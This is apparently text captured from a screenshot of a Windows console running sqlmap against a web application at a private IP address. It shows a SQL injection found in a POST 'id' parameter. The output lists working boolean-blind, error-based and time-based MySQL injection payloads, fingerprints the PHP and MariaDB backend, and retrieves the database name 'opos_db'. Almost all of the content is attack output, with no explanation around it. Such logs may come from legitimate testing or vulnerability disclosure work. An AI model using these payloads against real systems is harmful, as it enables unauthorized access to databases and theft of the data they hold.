 管理员: C:\Windows\System32
[00:03:47] [INFO] POST parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[00:03:47] [INFO] testing 'MySQL inline queries'
[00:03:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:03:47] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[00:03:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:03:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:03:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:03:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:03:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:03:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:03:57] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:03:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:03:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:03:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:03:57] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:03:57] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:03:58] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:03:58] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:03:58] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:03:58] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:03:59] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:03:59] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:03:59] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2108=2108) THEN 1 ELSE (SELECT 7633 UNION SELECT 7746) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 7703 FROM(SELECT COUNT(*),CONCAT(0x71706b7671,(SELECT (ELT(7703=7703,1))),0x716a787871,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3179 FROM (SELECT(SLEEP(5)))BVha)
---
[00:03:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:03:59] [INFO] fetching current database
[00:03:59] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[00:03:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:03:59] [WARNING] your sqlmap version is outdated

[*] ending @ 00:03:59 /2025-03-06/